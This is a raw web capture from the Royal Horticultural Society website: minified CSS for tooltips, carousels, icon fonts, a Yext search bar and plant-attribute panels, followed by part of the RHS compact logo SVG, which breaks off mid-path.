(min-width:61.25em){.tooltip-v2__content{font-size:.9548611111rem;line-height:1.0472727273}}.tooltip-v2__content:after,.tooltip-v2__content:before{position:absolute;top:100%;left:50%;content:'';margin-left:-4px;border:8px solid transparent;border-top-color:#b5cbc8}.tooltip-v2__content:after{height:0;width:0;margin-top:-1px;display:block;border-top-color:#fff}.tooltip-v2--edge .tooltip-v2__content{margin-bottom:12px;transform:none}.tooltip-v2--edge .tooltip-v2__content:before{left:-1px;margin-left:0;border:6px solid transparent;border-top-color:#b5cbc8;border-left-color:#b5cbc8}.tooltip-v2--edge .tooltip-v2__content:after{margin-top:0;margin-left:0;left:0;border:5px solid transparent;border-top-color:#fff;border-left-color:#fff}.tooltip-v2--auto .tooltip-v2__content{width:auto}.fa,.far{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}button::-moz-focus-inner{padding:0;border:0}.popover-content-outer{display:inline;float:left}.popover{font-size:.822590304rem;line-height:1.215672;position:absolute;top:0;left:0;display:none;width:175px;padding:1rem;background-color:#fff;background-clip:padding-box;border:1px solid #b5cbc8;color:#3b3630;font-family:freight-sans-pro,"RHS Regular","Helvetica Neue",Helvetica,Roboto,Arial,sans-serif;font-weight:400;box-shadow:0 .25rem .5rem rgba(0,0,0,.2);word-wrap:break-word;z-index:1060}@media screen and (min-width:46.25em){.popover{font-size:.8680555556rem;line-height:1.152}}@media screen and (min-width:61.25em){.popover{font-size:.9548611111rem;line-height:1.0472727273}}@media(min-width:30em){.popover{width:262.5px}}.popover .virtual-area{height:11px;width:100%;position:absolute}.popover .arrow{position:absolute;display:block;width:1rem;height:.5rem;margin:0}.popover .arrow::after,.popover .arrow::before{position:absolute;display:block;content:"";border-color:transparent;border-style:solid}.popover.popover-content .popover-header:empty{display:none}.owl-carousel{display:none;width:100%;position:relative;z-index:1}.owl-carousel .owl-stage{position:relative;touch-action:manipulation;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item{-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-drag .owl-item{touch-action:pan-y}.owl-theme .owl-nav{margin-top:10px;text-align:center}.owl-theme .owl-nav [class*=owl-]{color:#fff;font-size:14px;margin:5px;padding:4px 7px;background:#d6d6d6;display:inline-block;border-radius:3px;background:#b5cbc8}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots{text-align:center}@font-face{font-family:rhs-icons;src:url(/assets/styles/f2/web/assets/fonts/rhs-icons.woff2) format("woff2"),url(/assets/styles/f2/web/assets/fonts/rhs-icons.woff) format("woff"),url(/assets/styles/f2/web/assets/fonts/rhs-icons.ttf) format("truetype");font-weight:400;font-style:normal;font-display:block}.rhs-icon{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;font-family:rhs-icons;font-weight:400}.rhs-icon-favourite:before{content:""}.rhs-icon-user:before{content:""}@font-face{font-family:"Font Awesome 5 Pro";src:url(/assets/styles/f2/web/assets/fonts/fa-light-300.woff2) format("woff2"),url(/assets/styles/f2/web/assets/fonts/fa-light-300.woff) format("woff"),url(/assets/styles/f2/web/assets/fonts/fa-light-300.ttf) format("truetype");font-weight:300;font-style:normal;font-display:block}.fa,.far{font-family:"Font Awesome 5 Pro";font-weight:900}.far{font-weight:400}@font-face{font-family:"Font Awesome 5 Pro";src:url(/assets/styles/f2/web/assets/fonts/fa-solid-900.woff2) format("woff2"),url(/assets/styles/f2/web/assets/fonts/fa-solid-900.woff) format("woff"),url(/assets/styles/f2/web/assets/fonts/fa-solid-900.ttf) format("truetype");font-weight:900;font-style:normal;font-display:block}.fa-angle-double-up:before{content:""}.fa-angle-right:before{content:""}.fa-chevron-up:before{content:""}@font-face{font-family:"Font Awesome 5 Pro";src:url(/assets/styles/f2/web/assets/fonts/fa-regular-400.woff2) format("woff2"),url(/assets/styles/f2/web/assets/fonts/fa-regular-400.woff) format("woff"),url(/assets/styles/f2/web/assets/fonts/fa-regular-400.ttf) format("truetype");font-weight:400;font-style:normal;font-display:block}.fa-search:before{content:""}.u-img-zoom-75{zoom:75%!important}@media(min-width:30em){.u-img-zoom-100-sm{zoom:100%!important}}.u-m-b-0{margin-bottom:0!important}.u-m-b-1{margin-bottom:.4045rem!important}.u-m-t-2{margin-top:.809rem!important}.u-m-l-2{margin-left:.809rem!important}.u-m-b-3{margin-bottom:1.618rem!important}.u-p-1{padding:.4045rem!important}.u-p-2{padding:.809rem!important}@media(min-width:61.25em){.u-p-l-1-lg{padding-left:.4045rem!important}}.clear-both{clear:both}.inline-block{display:inline-block!important}.invisible{visibility:hidden}.hidden-accessible{position:absolute;left:-9999em}.sr-only{height:1px;width:1px;margin:-1px}@media(max-width:29.9375em){.hidden-xs{display:none!important}}@media(min-width:30em)and (max-width:46.1875em){.hidden-sm{display:none!important}}@media(min-width:46.25em)and (max-width:61.1875em){.hidden-md{display:none!important}}@media(min-width:61.25em){.hidden-lg{display:none!important}}.text-highlight{color:#578a83!important}.text-left{text-align:left!important}.text-center{text-align:center!important}.text-xs{font-size:.822590304rem!important;line-height:1.215672!important}@media screen and (min-width:46.25em){.text-xs{font-size:.8680555556rem!important;line-height:1.152!important}}@media screen and (min-width:61.25em){.text-xs{font-size:.9548611111rem!important;line-height:1.0472727273!important}}.text-small{font-size:1.0135135135rem!important;line-height:1.11!important}@media screen and (min-width:46.25em){.text-small{font-size:1.0416666667rem!important;line-height:1.44!important}}@media screen and (min-width:61.25em){.text-small{font-size:1.1458333333rem!important;line-height:1.3090909091!important}}#mobile-nav-search{height:63px}#mobile-nav-search .nav-dropdown{position:absolute;width:100%}.plant-attributes__panel{font-size:1.0135135135rem;line-height:1.11;padding:1.618rem 0;border-top:1px solid #b5cbc8}@media screen and (min-width:46.25em){.plant-attributes__panel{font-size:1.0416666667rem;line-height:1.44}}@media screen and (min-width:61.25em){.plant-attributes__panel{font-size:1.1458333333rem;line-height:1.3090909091}}@media(min-width:46.25em){.plant-attributes__panel{position:relative;float:left;min-height:1px;width:50%;margin-left:-.5px;margin-right:-.5px}.plant-attributes__panel:nth-child(odd){padding-right:1.618rem;border-right:1px solid #b5cbc8;clear:left}.plant-attributes__panel:nth-child(2n){padding-left:1.618rem;border-left:1px solid #b5cbc8}}.plant-attributes__content{display:none;margin-top:1.125rem}@media(min-width:46.25em){.plant-attributes__content{display:block}}.plant-attributes__header{position:relative;padding-right:2.5rem}@media(min-width:46.25em){.plant-attributes__header{padding-right:0}}.plant-attributes__heading{margin-bottom:0}.plant-attributes__header-indicator{position:absolute;top:50%;right:0;width:2rem;font-size:1.5rem;line-height:1;color:#006e50;text-align:center;transform:translateY(-50%)}@media(min-width:46.25em){.plant-attributes__header-indicator{display:none}}.plant-attributes__header-indicator:before{content:"";font-family:"Font Awesome 5 Pro";font-weight:400}.plants-button-list{padding:0;margin:0;list-style:none}.plants-button-list__item{display:inline-block;padding-right:.809rem;margin-right:.809rem;border-right:1px solid #b5cbc8;vertical-align:top}.plants-button-list__item:last-child{margin-right:0;padding-right:0;border-right:0}.sr-only{position:absolute;width:.0625rem;height:.0625rem;padding:0;margin:-.0625rem;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}:root{--yxt-color-background-highlight:#fafafa;--yxt-color-background-dark:#a8a8a8;--yxt-color-brand-primary:#0f70f0;--yxt-color-brand-hover:#0c5ecb;--yxt-color-brand-white:#fff;--yxt-color-text-primary:#212121;--yxt-color-text-secondary:#757575;--yxt-color-text-neutral:#616161;--yxt-color-link-primary:var(--yxt-color-brand-primary);--yxt-color-borders:#dcdcdc;--yxt-color-error:#940000;--yxt-font-weight-bold:700;--yxt-font-weight-semibold:600;--yxt-font-weight-medium:500;--yxt-font-weight-normal:400;--yxt-font-weight-light:300;--yxt-font-size-xs:.625rem;--yxt-font-size-sm:.75rem;--yxt-font-size-md:.875rem;--yxt-font-size-md-lg:1rem;--yxt-font-size-lg:1.125rem;--yxt-font-size-xlg:1.25rem;--yxt-font-size-xxlg:2.5rem;--yxt-line-height-xs:1;--yxt-line-height-sm:1.2;--yxt-line-height-md-sm:1.33333;--yxt-line-height-md:1.4;--yxt-line-height-lg:1.5;--yxt-line-height-xlg:1.66667;--yxt-line-height-xxlg:1.7;--yxt-font-family:system-ui,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;--yxt-base-spacing-sm:.75rem;--yxt-base-spacing:1rem;--yxt-module-footer-height:1.5rem;--yxt-module-container-height:1.25rem;--yxt-border-default:.0625rem solid var(--yxt-color-borders);--yxt-border-hover:.0625rem solid var(--yxt-color-brand-hover);--yxt-border-legacy:.0625rem solid #e9e9e9;--yxt-z-index-nav-more-modal:2;--yxt-button-focus-border-size:.1875rem;--yxt-cards-min-width:13.125rem;--yxt-container-desktop-base:25rem}.yxt-Answers-component{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.yxt-Answers-component :focus{outline:0}.yxt-Answers-component input[type=checkbox]:focus{outline:.0625rem solid #000}:root{--yxt-searchbar-form-background-color:#fff;--yxt-searchbar-form-outline-color-base:var(--yxt-color-borders);--yxt-searchbar-focus-shadow-height:.625rem;--yxt-searchbar-focus-shadow:0 0 var(--yxt-searchbar-focus-shadow-height)0 rgba(0,0,0,.1);--yxt-searchbar-form-border-radius:calc(var(--yxt-base-spacing)*.4);--yxt-searchbar-text-color:var(--yxt-color-text-primary);--yxt-searchbar-text-font-size:var(--yxt-font-size-md-lg);--yxt-searchbar-text-line-height:var(--yxt-line-height-lg);--yxt-searchbar-text-font-weight:var(--yxt-font-weight-normal);--yxt-searchbar-button-background-color-base:#fff;--yxt-searchbar-button-background-color-hover:#e9e9e9;--yxt-searchbar-button-background-color-active:var(--yxt-searchbar-button-background-color-base);--yxt-searchbar-button-text-color-base:var(--yxt-color-text-primary);--yxt-searchbar-button-text-color-active:var(--yxt-searchbar-button-text-color-base)}.yxt-GeoLocationFilter{height:3.1875rem}.yxt-GeoLocationFilter,.yxt-SearchBar{width:100%;margin-bottom:0}.yxt-GeoLocationFilter button[class*=yxt-],.yxt-GeoLocationFilter input[class*=yxt-],.yxt-SearchBar button[class*=yxt-],.yxt-SearchBar input[class*=yxt-]{-webkit-appearance:none;-moz-appearance:none;appearance:none}.yxt-GeoLocationFilter-container,.yxt-SearchBar-container{position:relative;overflow:hidden;z-index:1;border-radius:var(--yxt-searchbar-form-border-radius);border:.0625rem solid var(--yxt-searchbar-form-outline-color-base);background-color:var(--yxt-searchbar-form-background-color)}.yxt-GeoLocationFilter-container:focus-within,.yxt-GeoLocationFilter-container:hover,.yxt-SearchBar-container:focus-within,.yxt-SearchBar-container:hover{box-shadow:var(--yxt-searchbar-focus-shadow)}.yxt-GeoLocationFilter-form,.yxt-GeoLocationFilter-input-wrapper,.yxt-SearchBar-form,.yxt-SearchBar-input-wrapper{display:flex;margin:0}.yxt-GeoLocationFilter-input,.yxt-SearchBar-input{font-family:var(--yxt-font-family);font-size:var(--yxt-searchbar-text-font-size);line-height:var(--yxt-searchbar-text-line-height);font-weight:var(--yxt-searchbar-text-font-weight);font-style:normal;color:var(--yxt-searchbar-text-color);border:0;background-color:transparent;width:100%;padding:calc(var(--yxt-base-spacing)/2) var(--yxt-base-spacing)}.yxt-GeoLocationFilter-input::-ms-clear,.yxt-SearchBar-input::-ms-clear{display:none;padding:0;margin:0}.yxt-GeoLocationFilter-input:-ms-input-placeholder,.yxt-SearchBar-input:-ms-input-placeholder{color:var(--yxt-color-text-secondary)}.yxt-GeoLocationFilter-clear{padding-left:calc(var(--yxt-base-spacing)/2);padding-right:calc(var(--yxt-base-spacing)/2)}.yxt-GeoLocationFilter-button,.yxt-SearchBar-button{padding-left:var(--yxt-base-spacing);padding-right:var(--yxt-base-spacing)}.yxt-GeoLocationFilter-button,.yxt-GeoLocationFilter-clear,.yxt-SearchBar-button,.yxt-SearchBar-clear{display:flex;flex-shrink:0;align-items:center;font:inherit;background-color:var(--yxt-searchbar-button-background-color-base);color:var(--yxt-color-text-secondary);cursor:pointer;border:0}.yxt-GeoLocationFilter-button,.yxt-GeoLocationFilter-clear,.yxt-SearchBar-button{padding-top:calc(var(--yxt-base-spacing)/2);padding-bottom:calc(var(--yxt-base-spacing)/2)}.yxt-SearchBar-clear{padding:calc(var(--yxt-base-spacing)/2)}.yxt-GeoLocationFilter-button:focus,.yxt-GeoLocationFilter-clear:focus,.yxt-SearchBar-button:focus,.yxt-SearchBar-clear:focus{background-color:var(--yxt-searchbar-button-background-color-hover)}.yxt-GeoLocationFilter--hidden,.yxt-SearchBar--hidden,.yxt-SearchBar-AnimatedIcon--inactive svg{display:none}.yxt-GeoLocationFilter-button:focus,.yxt-GeoLocationFilter-input:focus,.yxt-SearchBar-button:focus,.yxt-SearchBar-input:focus{outline:0}.yxt-GeoLocationFilter-label,.yxt-SearchBar-label{position:absolute;width:.0625rem;height:.0625rem;padding:0;margin:-.0625rem;overflow:hidden;clip:rect(0,0,0,0);border:0}.yxt-SearchBar-title{font-family:var(--yxt-font-family);font-size:var(--yxt-font-size-xlg);line-height:var(--yxt-line-height-md);font-weight:var(--yxt-font-weight-semibold);font-style:normal;color:var(--yxt-color-text-primary);margin-bottom:var(--yxt-base-spacing)}@media(max-width:47.9375rem){.yxt-SearchBar-title{margin-left:var(--yxt-base-spacing)}}.yxt-SearchBar-AnimatedIcon{display:flex}.yxt-SearchBar-AnimatedIcon--paused svg>g{animation-play-state:paused}.yxt-GeoLocationFilter-title{position:absolute;width:.0625rem;height:.0625rem;padding:0;margin:-.0625rem;overflow:hidden;clip:rect(0,0,0,0);border:0}.Icon{display:inline-flex;align-items:center;justify-content:center}.Icon svg{height:1em;width:1em;fill:currentColor}.Icon--sm img,.Icon--sm svg{height:.5em;width:.5em}.Icon--lg img,.Icon--lg svg{height:2em;width:2em}.Icon-collapseUp svg{transform:rotate(270deg)}.Icon-collapseDown svg{transform:rotate(90deg)}.Icon-image{width:1em;height:1em;-o-object-fit:contain;object-fit:contain}.Icon--yext_animated_forward svg,.Icon--yext_animated_reverse svg{color:#000;background:0 0}.Icon--yext_animated_forward svg>g,.Icon--yext_animated_reverse svg>g{animation-duration:.18s;animation-timing-function:linear;animation-fill-mode:both}.Icon--yext_animated_reverse svg>g:first-of-type{animation-name:reverse-a0_o}.Icon--yext_animated_reverse svg>g:nth-of-type(2){animation-name:reverse-a1_o}.Icon--yext_animated_reverse svg>g:nth-of-type(3){animation-name:reverse-a2_o}.Icon--yext_animated_reverse svg>g:nth-of-type(4){animation-name:reverse-a3_o}.Icon--yext_animated_reverse svg>g:nth-of-type(5){animation-name:reverse-a4_o}.Icon--yext_animated_reverse svg>g:nth-of-type(6){animation-name:reverse-a5_o}.Icon--yext_animated_reverse svg>g:nth-of-type(7){animation-name:reverse-a6_o}.Icon--yext_animated_reverse svg>g:nth-of-type(8){animation-name:reverse-a7_o}.Icon--yext_animated_reverse svg>g:nth-of-type(9){animation-name:reverse-a8_o}.Icon--yext_animated_reverse svg>g:nth-of-type(10){animation-name:reverse-a9_o}.Icon--yext_animated_reverse svg>g:nth-of-type(11){animation-name:reverse-a10_o}.Icon--yext_animated_forward svg>g:first-of-type{animation-name:forward-a0_o}.Icon--yext_animated_forward svg>g:nth-of-type(2){animation-name:forward-a1_o}.Icon--yext_animated_forward svg>g:nth-of-type(3){animation-name:forward-a2_o}.Icon--yext_animated_forward svg>g:nth-of-type(4){animation-name:forward-a3_o}.Icon--yext_animated_forward svg>g:nth-of-type(5){animation-name:forward-a4_o}.Icon--yext_animated_forward svg>g:nth-of-type(6){animation-name:forward-a5_o}.Icon--yext_animated_forward svg>g:nth-of-type(7){animation-name:forward-a6_o}.Icon--yext_animated_forward svg>g:nth-of-type(8){animation-name:forward-a7_o}.Icon--yext_animated_forward svg>g:nth-of-type(9){animation-name:forward-a8_o}.Icon--yext_animated_forward svg>g:nth-of-type(10){animation-name:forward-a9_o}.Icon--yext_animated_forward svg>g:nth-of-type(11){animation-name:forward-a10_o}:root{--yxt-autocomplete-background-color:#fff;--yxt-autocomplete-box-shadow:0 .0625rem .375rem 0 rgba(32,33,36,.47);--yxt-autocomplete-selected-background-color:#f9f9f9;--yxt-autocomplete-option-hover-background-color:#f9f9f9;--yxt-autocomplete-separator-color:var(--yxt-color-borders);--yxt-autocomplete-text-font-size:var(--yxt-font-size-md-lg);--yxt-autocomplete-text-line-height:var(--yxt-line-height-md);--yxt-autocomplete-text-font-weight:var(--yxt-font-weight-normal);--yxt-autocomplete-text-color:var(--yxt-color-text-primary);--yxt-autocomplete-prompt-header-font-weight:var(--yxt-font-weight-light)}.yxt-AutoComplete{padding-bottom:.625rem}@media(min-width:48rem){.yxt-AutoComplete:before{margin-left:var(--yxt-base-spacing);margin-right:var(--yxt-base-spacing);margin-bottom:calc(var(--yxt-base-spacing)*.625);height:.0625rem;background-color:var(--yxt-autocomplete-separator-color);content:"";display:block}}.yxt-AutoComplete-results{list-style-type:none;padding:0}.yxt-AutoComplete-wrapper{background-color:var(--yxt-autocomplete-background-color)}.yxt-AutoComplete-option{padding:calc(var(--yxt-base-spacing)/4) var(--yxt-base-spacing)}.yxt-AutoComplete-option--promptHeader{font-weight:var(--yxt-autocomplete-prompt-header-font-weight);font-style:italic}.yxt-AutoComplete-option--item,.yxt-AutoComplete-option--promptHeader{font-family:var(--yxt-font-family);font-size:var(--yxt-autocomplete-text-font-size);line-height:var(--yxt-autocomplete-text-line-height);color:var(--yxt-autocomplete-text-color)}.yxt-AutoComplete-option--item{cursor:pointer;font-weight:var(--yxt-autocomplete-text-font-weight);font-style:normal}.yxt-AutoComplete-option--item.yxt-selected{background-color:var(--yxt-autocomplete-selected-background-color)}.yxt-AutoComplete-option--item strong{font-weight:var(--yxt-font-weight-semibold)}.yxt-AutoComplete-option--item:hover{background-color:var(--yxt-autocomplete-option-hover-background-color)}:root{--yxt-color-text-secondary:#006e50;--yxt-searchbar-form-border-radius:0;--yxt-searchbar-form-outline-color-base:#b5cbc8;--yxt-base-spacing:.75rem;--yxt-autocomplete-separator-color:#b5cbc8;--yxt-autocomplete-option-hover-background-color:#eceeef}.yxt-SearchBar-wrapper{width:100%}.yxt-SearchBar{height:2.6875rem}.yxt-SearchBar-container{border-width:1px}.yxt-SearchBar-container:hover{box-shadow:none}.yxt-SearchBar-container:focus-within{border-color:#fc5922}input.yxt-SearchBar-input{background-color:transparent;box-shadow:none;border:0;margin:0;min-height:auto;line-height:1}input.yxt-SearchBar-input::-webkit-input-placeholder{color:#464a4c;font-weight:300;font-style:italic;font-size:1rem}@media(min-width:46.25em){input.yxt-SearchBar-input::-webkit-input-placeholder{font-size:1.125rem}}input.yxt-SearchBar-input::-moz-placeholder{color:#464a4c;font-weight:300;font-style:italic;font-size:1rem}@media(min-width:46.25em){input.yxt-SearchBar-input::-moz-placeholder{font-size:1.125rem}}input.yxt-SearchBar-input:-moz-placeholder{color:#464a4c;font-weight:300;font-style:italic;font-size:1rem}@media(min-width:46.25em){input.yxt-SearchBar-input:-moz-placeholder{font-size:1.125rem}}input.yxt-SearchBar-input:-ms-input-placeholder{color:#464a4c;font-weight:300;font-style:italic;font-size:1rem}@media(min-width:46.25em){input.yxt-SearchBar-input:-ms-input-placeholder{font-size:1.125rem}}input.yxt-SearchBar-input:focus{border-color:none;box-shadow:none}.yxt-SearchBar-button,.yxt-SearchBar-clear{height:2.6875rem;background-image:none;margin:0;border-radius:0}.yxt-SearchBar-button:not([disabled]):hover,.yxt-SearchBar-clear:not([disabled]):hover{background:0 0;background-image:none}.yxt-SearchBar-button:not([disabled]):focus:before,.yxt-SearchBar-clear:not([disabled]):focus:before{display:none}.yxt-SearchBar-button{padding-right:1rem;padding-left:1rem;background:#e7eeed;border-left:1px solid #b5cbc8}.yxt-SearchBar-button:not([disabled]):hover{border-left:1px solid #b5cbc8}.yxt-SearchBar-button:not([disabled]):focus{background:#e7eeed;border-color:#fc5922}.yxt-SearchBar-clear:not([disabled]):hover{color:var(--yxt-color-text-secondary)}.yxt-SearchBar-clear:not([disabled]):focus{color:var(--yxt-color-text-secondary);background:0 0}.yxt-SearchBar-buttonImage{line-height:1.2}.yxt-SearchBar-buttonImage:before{content:"";color:#006e50;font-family:"Font Awesome 5 Pro";font-weight:900;font-size:.85em}.yxt-SearchBar-buttonImage .Icon{display:none}.yxt-AutoComplete:before{display:block;content:"";height:.0625rem;margin-left:0;margin-right:0;margin-bottom:calc(var(--yxt-base-spacing)*.625);background-color:var(--yxt-autocomplete-separator-color)}.yxt-AutoComplete-option,.yxt-AutoComplete-results{margin:0}.owl-carousel .owl-item{width:100%}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.rhs.org.uk/assets/styles/f2/web/assets/svg/rhs-logo-compact.svg
body_size: 6468
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 116 51"><defs><path id="a" d="M0 0h38.43v49.516H0z"/><path id="c" d="M0 0h70.529v30.775H0z"/></defs><g fill="none" fill-rule="evenodd"><path fill="#004e44" d="M18.743 33.951c-.009.818-.15 1.285-.342 1.655-.072.138-.13.146-.127.056l.015-.722.083-4.754c.026-1.548-.273-2.14-.337-2.373-.022-.082.01-.104.101.003.324.381.707 1.294.693 2.316zm-2.444 6.282c-.132.15-.208.118-.108-.044.498-.776.763-1.242.87-1.88.032-.157-.005-.259-.14-.194-.505.238-1.337.37-1.752.391-.133.006-.142-.069 0-.104 1.532-.26 2.268-1.035 2.624-1.492 0 .568-.28 1.957-1.494 3.323m13.251-.83a12 12 0 0 0-1.199-.47 7 7 0 0 0-1.06-.252c-.921-.188-1.873-.285-2.844-.412-.708-.093-3.335-.3-4.037-2.19-.359-.967-.255-2.981-.326-4.914-.095-2.62.087-3.751 1.173-4.842 1.992-2.003 4.307-2.153 4.995-2.265.191-.03.185-.226-.035-.237-.579-.025-1.347.046-2.366.348-.073.022-.143-.024-.148-.1-.138-1.874.544-3.35 1.634-4.54.089-.096.147-.09.253-.087.702.023 1.492-.1 2.143-.428.128-.064.08-.234-.087-.187-.93.347-1.584.257-1.836.243.857-.83 1.945-1.284 2.323-1.426.225-.084.138-.299-.068-.23a8.1 8.1 0 0 0-3.461 2.252l-.505-.739c-.073-.103-.096-.196-.017-.295.32-.399.878-1.941.879-3.095 0-.234-.226-.261-.233-.028-.083 1.291-.774 2.375-.96 2.633-.347-1.077-.205-1.808-.226-1.944-.026-.176-.175-.158-.222-.033a1.2 1.2 0 0 0-.049.258 6.6 6.6 0 0 1-2.246-2.127c-.095-.142-.245-.053-.185.087.12.279.638 1.395 2.313 2.485a.14.14 0 0 1 .064.11 6.1 6.1 0 0 0 1.042 3.066.1.1 0 0 1-.001.11c-1.056 1.537-1.16 3.212-1.115 4.184a.14.14 0 0 1-.092.136c-2.231.897-3.18 1.776-4.096 2.958-1.858-2.222-2.624-2.287-3.937-4.71-.028-.051-.072-.097.004-.157 1.19-.942 1.618-2.38 1.851-3.09.042-.127-.124-.19-.191-.07-.238.431-.594 1.648-1.965 2.692-.178-.298-.735-1.64-.972-3.075-.031-.191.032-.155.287-.365 1.127-.932 1.495-2.18 1.634-2.722.044-.173-.137-.217-.194-.054-.536 1.44-1.58 2.174-1.798 2.304-.104-1.146.123-1.748.175-1.991.028-.133-.132-.178-.181-.06-.343.84-.526 2.044-.278 3.866l.13.794c-1.631-.53-3.169-2.085-3.745-3.475-.07-.169-.29-.107-.258.066.08.422 1.28 3.027 4.019 3.989.162.057.19.093.228.208.2.597.385 1.129.75 1.901-.588-.202-1.167-.61-1.452-.794-.152-.099-.273.018-.155.157s.792.867 1.9 1.348c.197.05.352.332.509.559-.563.013-1.672-.14-3.021-.523l-.117-.086c-.42-.658-.691-1.343-1.422-1.866-.144-.103-.272.028-.144.147.453.418.76.932.981 1.502.033.083.017.098-.04.074l-1.298-.526c-.143-.014-.17.117-.077.19.11.089 1.192.624 1.63.815 2.675 1.17 3.818.552 5.099 2.192.94 1.206 1.055 1.885.994 4.475-.012.51-.003 3.978-.297 4.846-.33.981-1.243 1.857-3.37 2.182-1.28.196-3.133.336-4.585.777-.417.127-.82.302-1.229.457-.163.062-.117.224.059.188.36-.076.974-.374 1.562-.4.125-.005.135.024.086.101-.291.463-.639.8-1.084 1.046-.184.102-.112.24.052.177.238-.09.888-.432 1.48-1.174.282-.355 1.005-.436 1.345-.382.232.037.297.151.184.355-.089.16-.2.286-.323.419-.815.88-1.91 1.06-2.357 1.204-.213.068-.197.204.039.186.279-.02.825-.179 1.25-.276.133-.03.187.03.16.164-.102.487-.804.994-.884 1.07-.148.14-.055.233.125.141.192-.097.792-.505 1.245-1.351.155-.29.377-.543.635-.746l1.143-.916c.17-.14.364-.243.58-.298.404-.102.287.403.089.807-.437.889-.98 1.253-1.961 1.905l-1.164.855c-.15.12-.064.254.104.17.231-.112.632-.566 1.739-.906.074-.023.142 0 .125.077-.01.051-.03.101-.049.15-.19.486-.913 2.576-.537 2.55.109-.007.12-.311.198-.585.437-1.528 1.128-2.612 1.645-3.192.771-.865 1.026-1.584 1.382-1.675l.953-.262c.123-.028.147-.002.107.114l-.314.866c-.754 1.718-1.921 2.997-3.242 4.07-.186.151-.077.283.106.17a6 6 0 0 0 .792-.558c.338-.278.473-.326.596-.37.13-.049.163-.024.184.11a7 7 0 0 1 .097 1.397c-.02.524-.131.742-.157.886-.043.242.123.286.199.048.116-.344.355-1.12.34-2.277-.01-.67.302-1.09.435-1.255l.657-.798.732-1.008c.041-.053.082-.035.075.029-.016.155-.093.509-.126.722-.152.965-.264.957-.64 1.765-.403.862-.752 2.01-.829 2.737-.025.242.138.25.19.044.162-.644.416-1.546 1.11-2.586.03-.042.107-.048.13.028.453 1.522.116 2.649-.016 3.17-.059.231.098.304.208.042.056-.136.564-1.178.286-3.142-.109-.772.083-3.077.604-3.7.201-.24.316-.243.454.04.49.999-.083 2.741-.32 4.4-.21 1.466-.112 2.327.014 2.966.046.232.223.204.208-.043-.045-.752-.146-1.218.152-2.895.139-.784.338-1.613.565-2.031.073-.134.147-.17.221-.008.397.864.503 1.203.712 2.448.15.893.116 1.384.065 1.895-.032.313.187.327.228 0 .108-.66.15-1.25.008-2.276a11 11 0 0 0-.34-1.627c-.2-.68-.308-1.388-.267-2.096.015-.26.06-.515.184-.749.118-.22.4-.265.573-.011s.409.593.558 1.386c.147.778.195 1.365.015 2.608-.236 1.622.176 2.648.32 2.935.083.165.224.114.185-.07-.096-.458-.504-1.386.019-3.263.021-.076.087-.075.132-.015.626.814.792 1.705.912 2.065.056.166.18.139.176-.008-.024-.975-.59-2.162-.889-2.746a3.1 3.1 0 0 1-.337-1.076l-.156-.953c-.077-.42.02-.427.195-.1.957 1.78 1.687 1.932 1.693 3.022.003.464.032.927.11 1.385.058.342.127.682.274 1 .089.194.25.14.19-.063-.175-.601-.223-1.458-.096-2.27.017-.106.093-.12.166-.069.163.114.4.328 1.241.81.189.11.293-.027.121-.171-.555-.468-1.36-.938-2.676-3.001-.45-.708-.75-1.268-.903-1.766-.054-.188.034-.275.261-.192.77.28 2.247 1.614 3.32 3.312.364.577.44.89.604 1.625.038.17.19.149.193-.027.013-.557-.268-1.315-.47-1.837-.027-.073.017-.119.084-.099.649.198 1.14.48 1.656.875.25.192.395-.013.132-.2l-1.636-1.16a4.2 4.2 0 0 1-1.277-1.249c-.176-.273-.313-.563-.325-.895-.017-.468.575-.123.852.109.444.371.965.613 1.4.993.138.122.242.283.328.445.506.954.844 1.174 1.254 1.487.173.142.29-.034.117-.167-.347-.268-.76-.752-.83-1.068-.02-.095.008-.178.164-.146.355.073 1.106.326 1.644.459.206.05.27-.137.061-.208-.419-.14-1.175-.337-2.072-.856-.68-.394-1.006-.732-1.07-.878-.079-.175-.054-.334.373-.351.212-.009.516.029.91.18.104.04.115.047.155.1.4.526 1.072.947 1.413 1.092.185.078.265-.087.082-.187-.4-.219-.701-.51-.928-.827-.046-.065-.016-.102.063-.094a5.7 5.7 0 0 1 1.37.33c.143.053.27.106.338.059.057-.04.04-.135-.088-.19"/><path fill="#004e42" d="M24.773 10.45c.303-.119.609-.353.845-.664.65-.855.82-1.826.665-2.87-.019-.123-.06-.154-.145-.055l-.863.997c-.802.882-.865 1.723-.678 2.518.017.074.078.113.176.075m-3.422-.976c.775-.761.38-1.682.168-2.547-.01-.043-.042-.054-.066-.01-.298.537-.486 1.068-.48 1.629.005.304.136 1.166.378.928M31.48 22.622c-1.591-.346-2.39.221-2.684.862-.024.051-.01.08.029.1.245.128 1.188.41 2.655-.853.054-.047.058-.096 0-.109m-5.745-4.552c.785-.536.845-1.605.99-2.268.018-.085-.026-.099-.079-.077a2.57 2.57 0 0 0-1.484 1.993c-.058.666.027.723.573.352m5.43-6.16c-1.438.874-1.487 2.2-1.298 2.584.024.05.062.073.128.039.611-.317.926-.723 1.08-1.444.073-.341.108-.718.176-1.128.012-.072-.033-.083-.086-.051M14.387 9.345a1.83 